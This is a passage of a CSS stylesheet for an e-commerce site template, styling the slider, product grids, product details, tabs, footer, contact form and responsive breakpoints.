	top: 0px;
	background: url(../images/search-icon.png) no-repeat 0px 3.5px;
	border: none;
	outline: none;
	-webkit-appearance: none;
	cursor: pointer;
	margin-left: 0.2em;
}
/*--//top-header---*/
/*----slider----*/
#slider2,
#slider3 {
  box-shadow: none;
  -moz-box-shadow: none;
  -webkit-box-shadow: none;
  margin: 0 auto;
}
.rslides_tabs {
  list-style: none;
  padding: 0;
  background: rgba(0,0,0,.25);
  box-shadow: 0 0 1px rgba(255,255,255,.3), inset 0 0 5px rgba(0,0,0,1.0);
  -moz-box-shadow: 0 0 1px rgba(255,255,255,.3), inset 0 0 5px rgba(0,0,0,1.0);
  -webkit-box-shadow: 0 0 1px rgba(255,255,255,.3), inset 0 0 5px rgba(0,0,0,1.0);
  font-size: 18px;
  list-style: none;
  margin: 0 auto 50px;
  max-width: 540px;
  padding: 10px 0;
  width: 100%;
}
.rslides_tabs li {
  display: inline;
  float: none;
  margin-right: 1px;
}
.rslides_tabs a {
  width: auto;
  line-height: 20px;
  padding: 9px 20px;
  height: auto;
  background: transparent;
  display: inline;
}
.rslides_tabs li:first-child {
  margin-left: 0;
}
.rslides_tabs .rslides_here a {
  background: rgba(255,255,255,.1);
  color: #fff;
  font-weight: bold;
}
.events {
  list-style: none;
}
.callbacks_container {
  position: relative;
  float: left;
  width: 99.3%;
}
.callbacks {
  position: relative;
  list-style: none;
  overflow: hidden;
  width: 100%;
  padding: 0;
  margin: 0;
}
.callbacks li {
  position: absolute;
  width: 100%;
  left: 0;
  top: 0;
}
.callbacks img {
  position: relative;
  z-index: 1;
  height: auto;
  border: 0;
  width: 100%;
}
.callbacks .caption {
	display: block;
	position: absolute;
	z-index: 2;
	font-size: 20px;
	text-shadow: none;
	color: #fff;
	left: 17%;
	right: 0;
	padding: 10px 20px;
	margin: 0;
	max-width: none;
	top: 13%;
}
.callbacks_nav {
  	position: absolute;
	-webkit-tap-highlight-color: rgba(0,0,0,0);
	top: 51%;
	left: 6%;
	z-index: 3;
	text-indent: -9999px;
	overflow: hidden;
	text-decoration: none;
	height: 73px;
	width: 73px;
	background: transparent url("../images/slide-arrows.png") no-repeat left top;
	margin-top: -65px;
}
.callbacks_nav:active {
  opacity: 1.0;
}
.callbacks_nav.next {
 	left: auto;
	background-position: right top;
	right: 7%;
}
#slider3-pager a {
  display: inline-block;
}
#slider3-pager span{
  float: left;
}
#slider3-pager span{
	width:100px;
	height:15px;
	background:#fff;
	display:inline-block;
	border-radius:30em;
	opacity:0.6;
}
#slider3-pager .rslides_here a {
  background: #FFF;
  border-radius:30em;
  opacity:1;
}
#slider3-pager a {
  padding: 0;
}
#slider3-pager li{
	display:inline-block;
}
.rslides {
  position: relative;
  list-style: none;
  overflow: hidden;
  width: 98.6%;
  padding: 0;
  margin: 0;
  margin-top: -46px;
}
.rslides li {
  -webkit-backface-visibility: hidden;
  position: absolute;
  display: none;
  width: 100%;
  left: 0;
  top: 0;
}
.rslides li:first-child {
  position: relative;
  display: block;
  float: left;
}
.rslides img {
  height: auto;
  border: 0;
}
.callbacks_tabs{
	display:none;
}
.callbacks_tabs li{
	display:inline-block;
}
@media screen and (max-width: 600px) {
  h1 {
    font: 24px/50px "Helvetica Neue", Helvetica, Arial, sans-serif;
    }
  .callbacks_nav {
    top: 47%;
    }
}
/*----*/
.callbacks_tabs a{
 visibility: hidden;
}
.callbacks_tabs a:after {
  content: "\f111";
  font-size:0;
  font-family: FontAwesome;
  visibility: visible;
  display: block;
  height:18px;
  width:18px;
  display:inline-block;
  border:2px solid #FFF;
  border-radius: 30px;
  -webkit-border-radius: 30px;
  -moz-border-radius: 30px;
  -o-border-radius: 30px;
  -ms-border-radius: 30px;
}
.callbacks_here a:after{
	border:2px solid #F4BB36;
}
.slide-text-info h1{
	font-size: 5em;
	font-weight: 900;
	text-transform: uppercase;
	padding: 0;
	width: 28%;
	margin: 00em 0 0.1em;
	color: #000000;
}
/*----*/
.slide-text-info label{
	color: #FFF;
	text-transform: uppercase;
	font-weight: 500;
	font-size: 3em;
	display:block;
}
/*----*/
.slide-btn{
	background: #AB090E;
	padding: 0.3em 0.5em 0.3em 0;
	border: 1px solid #B64E30;
	border-top: 2px solid #B64E30;
	border-radius:30em;
	-webkit-border-radius:30em;
	-moz-border-radius:30em;
	-o-border-radius:30em;
	-ms-border-radius:30em;
	margin-top: 1em;
	display: inline-block;
}
.slide-btn:hover{
	text-decoration: none;
	background: #5B5B5B;
	border: 1px solid #5B5B5B;
	border-top: 2px solid #5B5B5B;
}
.slide-btn span{
	color:#FFF;
	border-right:1px solid #999;
	font-size:0.875em;
	padding:0.5em;
}
.slide-btn label{
	width: 12px;
	height: 12px;
	display: inline-block;
	background: url(../images/arrow.png) no-repeat 0px 0px;
	vertical-align: middle;
}
.slide-btn small{
	color:#EEE;
	padding:0 0.8em; 
}
/*----//slider----*/
/*----content----*/
.top-row{
	margin-top: -140px;
}
.top-row-col1{
	background: #FFF;
	padding: 2em 1em;
	z-index: 2;
	position: relative;
	border: 1px solid #E2E2E2;
}
img.r-img{
	border-radius:30em;
	-webkit-border-radius:30em;
	-moz-border-radius:30em;
	-o-border-radius:30em;
	-ms-border-radius:30em;
}
.top-row-col1 h2{
	font-size: 2em;
	margin: 0 0 0.8em 0;
	padding: 0;
	color:#000;
}
.top-row-col1 label{
	display:block;
}
.top-row span img{
	display:none;
}
.top-row-col1:hover span img,.top-row-col2:hover span img,.top-row-col3:hover span img{
	display: block;
	position: absolute;
	top: 141px;
	left: 97px;
}
.top-row-col1 h4{
	color: #F2262C;
	font-size: 1.6em;
	display: block;
	margin: 0;
	padding: 0.5em 0 0.3em;
}
/*----special-products----*/
.special-products{
	background: #FFF;
	margin: 2em 0 ;
	padding: 0em 0em;
}
.s-products-head-left{
	float:left;
}
.s-products-head-left h3{
	margin: 0;
	padding: 0;
	color: #000;
	font-size: 1em;
	font-weight: 600;
}
.s-products-head-left h3 span{
	color:#F2262C;
}
.s-products-head-right{
	float:right;
}
.s-products-head-right a{
	color:#504F4F;
	font-style:italic;
}
.s-products-head-right a:hover{
	color:#FE3026;
	text-decoration:none;
}
.s-products-head-right a span{
	width:5px;
	height:8px;
	display:inline-block;
	background:url(../images/arrow1.png) no-repeat 0px 0px;
	margin-right:0.2em;
}
/*----*/
.special-products-grids{
	margin:1.3em 0;
}
.special-products-grid{
	border: 1px solid #E2E2E2;
	padding:0.5em 0.5em 1em 0.5em;
	border-radius:0.3em;
	-webkit-border-radius:0.3em;
	-moz-border-radius:0.3em;
	-o-border-radius:0.3em;
	-ms-border-radius:0.3em;
	transition:0.5s all;
	-webkit-transition:0.5s all;
	-moz-transition:0.5s all;
	-o-transition:0.5s all;
	-ms-transition:0.5s all;
}
.special-products-grid:hover{
	border:1px solid #000;
}
.product-here img{
	width: 100%;
	border-bottom: 1px solid #EEE;
	display: block;
	margin-bottom: 0.5em;
}
.special-products-grid h4{
	width:100%;
	margin:0 auto 0.5em;
}
.special-products-grid h4 a{
	font-weight: 600;
	color: #000;
	margin: 1em 0 1em;
	font-size: 15px;
	line-height: 16px;
	display: block;
}
.special-products-grid h4 a:hover{
	text-decoration:none;
	color:#FE3026;
}
.product-btn{
	background:#FE2F18;
	padding:0.4em 1em;
	color:#fff;
	border-radius:30em;
	-webkit-border-radius:30em;
	-moz-border-radius:30em;
	-o-border-radius:30em;
	-ms-border-radius:30em;
	border: 1px solid #B64E30;
	border-top: 2px solid #B64E30;
	display: inline-block;
}
.product-btn:hover{
	text-decoration: none;
	background: #5B5B5B;
	border: 1px solid #5B5B5B;
	border-top: 2px solid #5B5B5B;
}
.product-btn span{
	padding-right:0.3em;
	margin-right:0.3em;
	border-right:1px solid #888;
	display:inline-block;
}
.product-btn:hover{
	text-decoration:none;
	color:#FFf;
}
.product-btn label{
	width:12px;
	height:12px;
	display:inline-block;
	background:url(../images/arrow.png) no-repeat 0px 0px;
	vertical-align:middle;
	margin-left:0.2em;
}
.special-products-grid{
	margin:0px 5px 10px 0;
	width: 24.28%;
	max-height: 350px;
	
}
/*.special-products-grid:nth-child(4),.special-products-grid:nth-child(8){
	margin-right:10px;
}*/
/*----footer----*/
.footer{
	background:#0E0E0E;
	padding:1.3em 0;
}
.footer-links li{
	position:relative;
}
.footer-links li a{
	color:#FFf;
	position:relative;
}
.footer-links li a:hover{
	text-decoration:none;
	color:#5B5B5B;
}
.footer-links li span{
	width:1px;
	height:13px;
	display:block;
	background:#FFF;
	position:absolute;
	top:5px;
	right:0;
}
.footer-links ul{
	margin:0;
	padding:0.3em 0 0 1em;
}
/*---footer-social----*/
.footer-social{
	margin-top:0.2em;
}
.footer-social ul{
	margin:0.4em 0 0 0;
	padding:0;
}
.footer-social ul li a span{
	width:31px;
	height:31px;
	display:inline-block;
	background:url(../images/footer-social.png) no-repeat 0px 0px;
}
.footer-social ul li a.pin span{
	background-position:0px 0px;
}
.footer-social ul li a.twitter span{
	background-position: -38px 0px;
}
.footer-social ul li a.facebook span{
	background-position: -78px 0px;
}
.footer-logo{
	margin-top:0.6em;
}
.footer-links{
	margin-top:0.5em;
}
.footer-social ul li a:hover{
	opacity:0.8;
}
/*----copy-right---*/
.copy-right{
	text-align:center;
	padding:0.3em;
	background:#000;
}
.copy-right p{
	color:#EEE;
	margin:0;
	font-size:0.8em;
}
.copy-right p a{
	color:#F2262C;
}
.copy-right p a:hover{
	text-decoration:none;
	color:#EEE;
}
#toTop {
	display: none;
	text-decoration: none;
	position: fixed;
	bottom: 40px;
	right: 3%;
	overflow: hidden;
	width: 40px;
	height: 40px;
	border: none;
	text-indent: 100%;
	background: url("../images/to-top1.png") no-repeat 0px 0px;
}
#toTopHover {
	width: 40px;
	height: 40px;
	display: block;
	overflow: hidden;
	float: right;
	opacity: 0;
	-moz-opacity: 0;
	filter: alpha(opacity=0);
}
/*---//copy-right---*/
/*----products-page----*/
.products{
	margin-top: 0.3em;
}
.product-filter h1{
	margin:0;
}
.product-filter h1 a{
	background:#2A2929;
	color:#FFF;
	font-size:0.7em;
	padding:0.25em 1em;
	display:inline-block;
	text-decoration:none;
}
.product-filter-grid1-brands ul{
	margin:0;
	padding:0 1em 0 0;
}
.product-filter-grid1-brands ul li{
	list-style:none;
}
.product-filter-grids{
	background: #FFF;
	padding: 0.1em 0.8em 1em 0.8em;
}
.product-filter-grid1-brands h3{
	color:#2A2929;
	font-weight:700;
	font-size:1.3em;
}
.product-filter-grid1-brands li a{
	color:#5C4344;
}
.product-filter-grid1-brands li a:hover{
	text-decoration:none;
	color:#EE3023;
}
.b-list1{
	text-align:right;
	padding-right:1em;
	border-right:1px solid #CECECE;
}
.product-filter-grid1-brands ul.b-list2{
	text-align:left;
	padding-left:1em;
}
/*----producst-cate-grid----*/
.producst-cate-grid{
	background: #FFF;
	z-index: 2;
	position: relative;
}
.producst-cate-grid h2{
	font-size: 1.4em;
	margin: 0 0 0.3em 0;
	padding: 0;
	color: #000;
}
.producst-cate-grid span img {
	display: none;
}
.producst-cate-grid:hover span img, .producst-cate-grid2:hover span img, .producst-cate-grid3:hover span img {
	display: block;
	position: absolute;
	top: 50px;
	left: 34px;
}
.producst-cate-grid h4 {
	color: #F2262C;
	font-size: 1.3em;
	display: block;
	margin: 0;
	padding: 0.4em 0 0.1em;
}
.producst-cate-grid label {
	display: block;
	font-size: 0.875em;
}
.product-filter-grid1-brands-col2{
	margin:2em 0 1em 0;
}
/*----products-colors---*/
.products-colors{
	padding:0px;
	margin:2em 0 0 0;
}
.products-colors h3{
	color:#2A2929;
	font-weight:700;
	font-size:1.1em;
}
.products-colors li{
	list-style:none;
	display:inline-block;
}
.products-colors li a span{
	width:22px;
	height:22px;
	display:inline-block;
}
.products-colors li a span.color1{
	background:#E82026;
}
.products-colors li a span.color2{
	background:#F9A058;
}
.products-colors li a span.color3{
	background:#58A7F9;
}
.products-colors li a span.color4{
	background:#DBE47B;
}
.products-colors li a span.color5{
	background:#610B0E;
}
.products-colors li a span.color6{
	background:#781C70;
}
.products-colors li a span.color7{
	background:#1B334C;
}
.products-colors li a span.color8{
	background:#517737;
}
.products-colors li a span.color9{
	background:#7520E8;
}
.products-colors li a span.color10{
	background:#4C3D31;
}
.products-colors li a span.color11{
	background:#060606;
}
.products-colors li a span.color12{
	background:#1A6A0B;
}
.products-colors li a span.color13{
	background:#A0629F;
}
.products-colors li a span.color14{
	background:#074A74;
}
.products-colors li a span.color15{
	background:#BEADAD;
}
.products-colors li a span.color16{
	background:#F65812;
}
.products-colors li a span.color17{
	background:#C4DA0F;
}
.products-colors li a span.color18{
	background:#377377;
}
.products-colors li a span.color19{
	background:#BD8B7A;
}
.products-colors li a span.color20{
	background:#FFFFFF;
}
.products-colors li a:hover{
	opacity:0.8;
}
.all-poroducts{
	margin:1.5em 0;
}
.latest-products{
	margin-bottom:6em;
}
/*----products-page----*/
/*---- product-details ----*/
.product-details-row1-head{
	padding:0.8em 0;
}
.product-details-row1-head h2{
	color:#000000;
	font-size:1.5em;
	margin:0;
}
.product-details-row1-head p{
	color:#444444;
	font-size:1.2em;
	margin:0;
}
.product-details-row1-col1{
	margin:0;
	padding:0;
}
a.rate{
	display:block;
}
a.rate span{
	width:111px;
	height:19px;
	display:inline-block;
	background:url(../images/start-rate.png) no-repeat 0px 0px;
}
a.rate span:hover{
	background-position: 0px -21px;
}
.product-rating label a{
	color:#444444;
	text-decoration:underline;
	font-size:0.875em;
}
.product-rating label a b{
	font-weight:bold;
}
.product-rating label a:hover{
	color:#FE3026;
}
.product-price-left{
	float:left;
	width:75%;
}
.product-price-left span{
	background: #E71F25;
	color: #FFF;
	font-size: 1.5em;
	text-transform: uppercase;
	text-decoration: line-through;
	padding: 0.2em 1.5em;
	text-align: right;
	display: inline-block;
	margin: 0;
}
.product-price-right{
	float:right;
}
.product-price-left h5{
	background: #FFF;
	color: #444444;
	font-size: 4em;
	font-weight: 800;
	margin: 0;
	border: 1px solid #D6D6D6;
	padding: 0.1em 0.2em;
}
.product-price-right{
	width:20%;
	padding-top:1em;
}
.product-price-right a span{
	width:75px;
	height:75px;
	display:inline-block;
	background:url(../images/savings-icon.png) no-repeat 0px 0px;
	display:block;
}
.product-price-right label b{
	font-weight:bold;
	font-size:1.2em;
}
.product-price-details p{
	font-size:1.2em;
	color:#000;
	line-height:1.5em;
	margin:1em 0;
}
a.shipping{
	float:right;
	color:#3E3E3E;
	font-size:1.3em;
}
a.shipping:hover{
	text-decoration:none;
	color:#FE3026;
}
a.shipping span{
	width:38px;
	height:31px;
	display:inline-block;
	background:url(../images/shiping-icon.png) no-repeat 0px 0px;
	vertical-align:middle;
	margin-right:0.5em;
}
.product-size-qty{
	float:right;
}
.product-size-qty span{
	display:block;
	color:#3E3E3E;
	font-size:1em;
	font-style:italic;
}
.pro-size select,.pro-qty select{
	width:80px;
	padding:0.4em;
	border-radius:0.3em;
	border:1px solid #A29C9C;
	outline:none;
}
.pro-size select option,.pro-qty select option{
	color:#585757
}
.pro-size{
	float:left;
}
.pro-qty{
	float:right;
	margin-left:10px;
}
.pro-qty select{
	width:50px;
}
.product-size-qty{
	margin:1.2em 0;
}
.product-cart-share{
	float:right;
}
.add-cart-btn input[type="button"]{
	background: url(../images/cart-icon.png) no-repeat 136px 13.5px #EF3326;
	border: 1px solid #B64E30;
	border-top: 2px solid #B64E30;
	color: #FFF;
	font-size: 1.2em;
	outline: none;
	padding: 0.42em 3em 0.5em 2em;
	border-radius: 0.3em;
	cursor:pointer;
	outline:none;
	transition:0.5s all;
	-webkit-transition:0.5s all;
	-moz-transition:0.5s all;
	-o-transition:0.5s all;
	-ms-transition:0.5s all;
}
.add-cart-btn input[type="button"]:hover{
	background: url(../images/cart-icon.png) no-repeat 136px 13.5px #5B5B5B;
	text-decoration: none;
	border: 1px solid #5B5B5B;
	border-top: 2px solid #5B5B5B;
}
.product-share li{
	display:inline-block;
}
.product-share li a span{
	width:27px;
	height:27px;
	display:inline-block;
}
.share-face span{
	background:url(../images/social-share.png) no-repeat 0px 0px; 
}
.share-twitter span{
	background: url(../images/social-share.png) no-repeat -37px 0px;
}
.share-google span{
	background: url(../images/social-share.png) no-repeat -37px -37px;
}
.share-rss span{
	background: url(../images/social-share.png) no-repeat 0px -37px;
}
.product-share{
	margin:1em 0;
}
.product-share h3{
	color:#3E3E3E;
	font-weight: 700;
	font-size: 0.875em;
	padding-bottom: 0.5em;
	display: block;
	text-transform: uppercase;
}
.product-share li a:hover {
	zoom: 1;
	filter: alpha(opacity=50);
	opacity: 0.7;
	-webkit-transition: opacity .15s ease-in-out;
	-moz-transition: opacity .15s ease-in-out;
	-ms-transition: opacity .15s ease-in-out;
	-o-transition: opacity .15s ease-in-out;
	transition: opacity .15s ease-in-out;
}
/*----respoinsive-tabs---*/
.r-tabs {
	position: relative;
}
.r-tabs .r-tabs-nav {
	border-bottom: 1px solid #ccc;
}
.r-tabs .r-tabs-nav .r-tabs-tab {
	position: relative;
	top: 1px;
}
.r-tabs .r-tabs-nav .r-tabs-anchor {
	background: #FFF;
	margin-bottom: 3px;
	padding: 1em 2em;
	display: inline-block;
	text-decoration: none;
	color: #000;
	font-weight: bold;
	text-transform:uppercase;
}
.r-tabs .r-tabs-nav .r-tabs-state-active {
	background-color: #fff;
	margin-bottom: -1px;
	border-top: 1px solid #ccc;
	border-right: 1px solid #ccc;
	border-left: 1px solid #ccc;
}

.r-tabs .r-tabs-nav .r-tabs-state-disabled {
	opacity: 0.5;
}

.r-tabs .r-tabs-nav .r-tabs-state-active .r-tabs-anchor {
	color: #FFF;
	background-color: #EE2D23;
}

.r-tabs .r-tabs-panel {
	border-right: 1px solid #ccc;
	border-bottom: 1px solid #ccc;
	border-left: 1px solid #ccc;
	margin-bottom: 3px;
	background:#FFF;
}

.r-tabs .r-tabs-accordion-title .r-tabs-anchor {
	display: block;
	padding: 10px;
	background-color: #F2262C;
	color: #fff;
	font-weight: bold;
	text-decoration: none;
	margin-bottom: 3px;
}

.r-tabs .r-tabs-accordion-title.r-tabs-state-disabled {
	opacity: 0.5;
}

.r-tabs .r-tabs-accordion-title.r-tabs-state-active .r-tabs-anchor {
	background-color: #fff;
	color: #F03627;
	border-top: 1px solid #ccc;
	border-right: 1px solid #ccc;
	border-left: 1px solid #ccc;
	margin-bottom: 0;
}
.r-tabs .r-tabs-nav {
    margin: 0;
    padding: 0;
}

.r-tabs .r-tabs-tab {
    display: inline-block;
    margin: 0;
    list-style: none;
}

.r-tabs .r-tabs-panel {
 	padding: 2em;
    display: none;
}

.r-tabs .r-tabs-accordion-title {
    display: none;
}

.r-tabs .r-tabs-panel.r-tabs-state-active {
    display: block;
}

/* Accordion responsive breakpoint */
@media only screen and (max-width: 768px) {
    .r-tabs .r-tabs-nav {
        display: none;
    }

    .r-tabs .r-tabs-accordion-title {
        display: block;
    }
}
/*----*/
.product-complete-info h3{
	color:#666666;
	font-size:1.3em;
	text-transform:uppercase;
	display:block;
	margin:0 0 0.5em 0;
	font-weight:700;
}
.product-complete-info p{
	color:#989898;
	font-size:0.9em;
	line-height:1.5em;
	margin:0.5em 0;
}
.product-complete-info span{
	color:#FE3026;
	font-weight:600;
	font-size:1em;
}
.product-complete-info div.product-fea p{
	font-weight:bold;
}
.product-tabs{
	margin-bottom:4em;
}
/*--// product-details ----*/
/*----start-contact----*/
.contact-main{
	padding-top:0;
	border-top:1px solid #EEE;
	margin:0em 0 9em;
}
.contact-info {
	margin-bottom: 5em;
}
/*----*/
/*  Contact Form  */
.contact form{
	font-family: 'Open Sans', sans-serif;
}
.map{
	margin-bottom:30px;
}
.map iframe{
	min-height:350px;
	width:100%;
	border:none;
}
.list3 li>img {
	float: left;
	margin-right:10px;
}
.extra-wrap {
	overflow: hidden;
}
.extra-wrap p {
	color: #1B242F;
	line-height: 1.8em;
	font-size: 0.85em;
	margin-bottom: 5px;
	font-family: 'Open Sans', sans-serif;
}
span.mail a {
	color:#FE3026;
}
span.mail a:hover{
	color:#626262;
	text-decoration:none;
}
.contact-to input[type="text"] {
	padding: 12px 10px;
	width: 31.9%;
	font-family: 'Open Sans', sans-serif;
	margin: 12px 0;
	border: 1px solid rgba(192, 192, 192, 0.61);
	color: #626262;
	background: #FFF;
	float: left;
	outline: none;
	font-size: 0.85em;
	transition: border-color 0.3s;
	-o-transition: border-color 0.3s;
	-ms-transition: border-color 0.3s;
	-moz-transition: border-color 0.3s;
	-webkit-transition: border-color 0.3s;
	box-shadow: 0px 0px 1px rgba(0, 0, 0, 0.05);
	-webkit-box-shadow: 0px 0px 1px rgba(0, 0, 0, 0.05);
	-moz-box-shadow: 0px 0px 1px rgba(0, 0, 0, 0.05);
	-o-box-shadow: 0px 0px 1px rgba(0, 0, 0, 0.05);
	border-radius: 4px;
	-webkit-border-radius: 4px;
	-moz-border-radius: 4px;
	-o-border-radius: 4px;
}
.contact-to input[type="text"]:nth-child(2),.contact-to input[type="text"]:nth-child(3){
	margin-left:10px;
}
.text2 input[type="text"], .text2 textarea {
	width: 97.7%;
	margin: 12px 0;
	border: 1px solid rgba(192, 192, 192, 0.61);
	color: #626262;
	font-family: 'Open Sans', sans-serif;
	outline: none;
	margin-bottom: 25px;
	height: 100px;
	padding: 12px 10px;
	font-size: 0.85em;
	transition: border-color 0.3s;
	-o-transition: border-color 0.3s;
	-ms-transition: border-color 0.3s;
	-moz-transition: border-color 0.3s;
	-webkit-transition: border-color 0.3s;
	box-shadow: 0px 0px 1px rgba(0, 0, 0, 0.05);
	-webkit-box-shadow: 0px 0px 1px rgba(0, 0, 0, 0.05);
	-moz-box-shadow: 0px 0px 1px rgba(0, 0, 0, 0.05);
	-o-box-shadow: 0px 0px 1px rgba(0, 0, 0, 0.05);
	border-radius: 4px;
	-webkit-border-radius: 4px;
	-moz-border-radius: 4px;
	-o-border-radius: 4px;
}
.text2 textarea{
	height:230px;
	resize:none;
}
.text2 input[type="text"]:hover,.text2 textarea:hover,.contact-to input[type="text"]:hover{
	border: 1px solid #FE3026;
}
.contact-form input[type="submit"] {
	background:#EF3326;
	border: 1px solid #B64E30;
	border-top: 2px solid #B64E30;
	color: #FFF;
	font-size: 1.2em;
	outline: none;
	padding: 0.42em 2em 0.5em 2em;
	border-radius: 0.3em;
	cursor: pointer;
	outline: none;
	transition: 0.5s all;
	-webkit-transition: 0.5s all;
	-moz-transition: 0.5s all;
	-o-transition: 0.5s all;
	-ms-transition: 0.5s all;
	text-transform:uppercase;
}
.contact-form input[type="submit"]:hover{
	background:#5B5B5B;
	text-decoration: none;
	border: 1px solid #5B5B5B;
	border-top: 2px solid #5B5B5B;
}
.span_1_of_first1 h5{
	color: #333333;
	font-weight: 700;
	font-size: 1.2em;
	padding-bottom: 0.5em;
	text-transform: uppercase;
}
.span_1_of_first1 {
	width: 29.5%;
}
.col_1_of_bottom:first-child {
	margin-left: 0;
}
.col_1_of_bottom {
	display: block;
	float: left;
	margin: 1% 0 1% 3.6%;
}
.contact-grids {
	margin-bottom: 1em;
}
/*----//End-contact----*/
/*---- Responsive-design -----*/
@media (max-width:1366px){
	.container{
		width:90%;
	}
}
@media (max-width:1280px){
	.container{
		width:90%;
	}
}
@media (max-width:1024px){
	.container{
		width:90%;
	}
	.special-products-grid {
		width: 32%;
	}
	.special-products-grid:nth-child(3),.special-products-grid:nth-child(6){
		display:none;
		padding-right:0;
		margin-right:0;
	} 
	.footer-links li:nth-child(1){
		display:block;
	}
	.footer-social{
		padding:0;
	}
	.top-header-search-box {
		width: 131px;
	}
	.product-details-row1-col2{
		padding-left:3em;
	}
	.slide-text-info h1 {
		font-size: 3em;
	}
	.slide-text-info label {
		font-size: 2em;
	}
}
@media (max-width:768px){
	.container{
		width:90%;
	}
	.special-products-grid {
		width: 48.65%;
		float: left;
	}
	.special-products-grid{
		display:block;
	} 
	.footer-links li:nth-child(1){
		display:block;
	}
	.footer-social{
		padding:0;
	}
	.top-header-search-box {
		width:200px;
		top: 15px;
	}
	.product-details-row1-col2{
		padding-left: 0em;
		clear: both;
	}
	.slide-text-info h1 {
		font-size: 2.5em;
	}
	.slide-text-info label {
		font-size: 1.5em;
	}
	.logo {
		margin-top: 3.5em;
	}
	.top-header {
		padding: 1em 0 5em;
	}
	ul.top-nav {
		margin: 3.5em 0 0 0;
	}
	.main-menu {
		border:none;
		padding: 0 0em;
	}
	ul.top-nav li span {
		display:none;
	}
	.cart-details {
		padding: 0.4em 0.3em;
	}
	.slide-btn {
		margin-top: 0.2em;
	}
	.callbacks_nav {
		top: 45%;
	}
	img.r-img {
		width: 100%;
	}
	.top-row-col1 h2 {
		font-size: 1.5em;
	}
	.top-row-col1:hover span img, .top-row-col2:hover span img, .top-row-col3:hover span img {
		top: 110px;
		left: 43px;
	}
	.footer {
		text-align: center;
	}
	.special-products-grid:nth-child(4), .special-products-grid:nth-child(8) {
		margin-right: 15px;
	}
	.special-products-grid:nth-child(2),.special-products-grid:nth-child(5),.special-products-grid:nth-child(8){
		margin-right:0;
	}
	.product-filter-grid1-brands,.producst-cate-grid{
		display:none;
	}
	.products-colors {
		margin: -2em 0 0 0;
	}
	.products-colors li a span {
		width: 59px;
		height: 59px;
	}
	.map iframe{
		min-height:200px;
		width:100%;
		border:none;
	}
}
@media (max-width:640px){
	.container{
		width:90%;
	}
	.special-products-grid {
		width: 47.99%;
		float: left;
	}
	.special-products-grid{
		display:block;
	} 
	.footer-links li:nth-child(1){
		display:block;
	}
	.footer-social{
		padding:0;
	}
	.top-header-search-box {
		width:200px;
		top: -50px;
	}
	.product-details-row1-col2{
		padding-left: 0em;
		clear: both;
	}
	.slide-text-info h1 {
		font-size: 1.8em;
	}
	.slide-text-info label {
		font-size: 1.2em;
	}
	.logo {
		margin-top: 0;
		text-align: center;
		width: 100%;
		clear: both;
	}
	.top-header {
		padding: 1em 0 5em;
	}
	ul.top-nav {
		margin: -0.5em 0 0 0;
	}
	.main-menu {
		border:none;
		padding: 0 0em;
	}
	ul.top-nav li span {
		display:none;
	}
	.cart-details {
		padding: 0.4em 0.3em;
	}
	.slide-btn {
		margin-top: 0.2em;
	}
	.callbacks_nav {
		top: 45%;
	}
	img.r-img {
		width: 100%;
	}
	.top-row-col1 h2 {
		font-size: 1.5em;
	}
	.top-row-col1:hover span img, .top-row-col2:hover span img, .top-row-col3:hover span img {
		top: 110px;
		left: 43px;
	}
	.footer {
		text-align: center;
	}
	.special-products-grid:nth-child(4), .special-products-grid:nth-child(8) {
		margin-right: 15px;
	}
	.special-products-grid:nth-child(2),.special-products-grid:nth-child(5),.special-products-grid:nth-child(8){
		margin-right:0;
	}
	.product-filter-grid1-brands,.producst-cate-grid{
		display:none;
	}
	.products-colors {
		margin: -2em 0 0 0;
	}
	.products-colors li a span {
		width: 59px;
		height: 59px;
	}
	.map iframe{
		min-height:200px;
		width:100%;
		border:none;
	}
	.top-header-info {
		float: none;
		width: 100%;
		text-align: center;
	}
	.top-contact-info {
		padding: 0.9em 0 0.2em;
		text-align: center;
		clear: both;
		display: block;
	}
	.login-rigister li a.rigister {
		margin-top: 0.1em;
	}
	.top-row div.col-xs-4{
		padding:0;
	}
	.col_1_of_bottom{
		width:100%;
		padding:0;
		margin:0;
	}
	.contact-to input[type="text"] {
		padding: 12px 10px;
		width: 100%;
	}
	.contact-to input[type="text"]:nth-child(2), .contact-to input[type="text"]:nth-child(3) {
		margin-left:0px;
	}
	.text2 input[type="text"], .text2 textarea {
		width: 99.7%;
	}
}
@media (max-width:480px){
	.container{
		width:90%;
	}
	.special-products-grid {
		width: 100%;
		float: left;
	}
	.special-products-grid{
		display:block;
	} 
	.footer-links li:nth-child(1){
		display:block;
	}
	.footer-social{
		padding:0;
	}
	.top-header-search-box {
		width:200px;
		top: 15px;
	}
	.product-details-row1-col2{
		padding-left: 0em;
		clear: both;
	}
	.slide-text-info h1 {
		display:none;
	}
	.slide-text-info label {
		display:none;
	}
	.logo {
		margin-top: 0;
		text-align: center;
		width: 100%;
		clear: both;
	}
	.top-header {
		padding: 1em 0 2em;
	}
	ul.top-nav {
		margin: 4em 0 0 0;
	}
	.main-menu {
		border:none;
		padding: 0 0em;
	}
	ul.top-nav li span {
		display:none;
	}
	.cart-details {
		padding: 0.2em 0.3em;
		width: 85%;
		margin: 0 auto;
	}
	.slide-btn {
		margin-top: 0.2em;
	}
	.callbacks_nav {
		top: 45%;
	}
	img.r-img {
		width: 100%;
	}
	.top-row-col1 h2 {
		font-size: 1.2em;
	}
	.top-row-col1:hover span img, .top-row-col2:hover span img, .top-row-col3:hover span img {
		display:none;
	}
	.footer {
		text-align: center;
	}
	.special-products-grid:nth-child(4), .special-products-grid:nth-child(8) {
		margin-right: 15px;
	}
	.special-products-grid:nth-child(2),.special-products-grid:nth-child(5),.special-products-grid:nth-child(8){
		margin-right:0;
	}
	.product-filter-grid1-brands,.producst-cate-grid{
		display:none;
	}
	.products-colors {
		margin: -2em 0 0 0;
	}
	.products-colors li a span {
		width: 59px;
		height: 59px;
	}
	.map iframe{
		min-height:200px;
		width:100%;
		border:none;
	}
	.top-header-info {
		float: none;
		width: 100%;
		text-align: center;
		margin-top:60px;
	}
	.top-contact-info {
		padding: 0.9em 0 0em;
		text-align: center;
		clear: both;
		display: block;
	}
	.login-rigister li a.rigister {
		margin-top: 0.1em;
	}
	.top-row div.col-xs-4{
		padding:0;
	}
	.col_1_of_bottom{
		width:100%;
		padding:0;
		margin:0;
	}
	.contact-to input[type="text"] {
		padding: 12px 10px;
		width: 100%;
	}
	.contact-to input[type="text"]:nth-child(2), .contact-to input[type="text"]:nth-child(3) {
		margin-left:0px;
	}
	.text2 input[type="text"], .text2 textarea {
		width: 99.7%;
	}
	a.slide-btn{
		display:none;
	}
	nav a#pull img {
		margin-left: 4%;
	}
	.top-row-col1 h4 {
		font-size: 1.1em;
	}
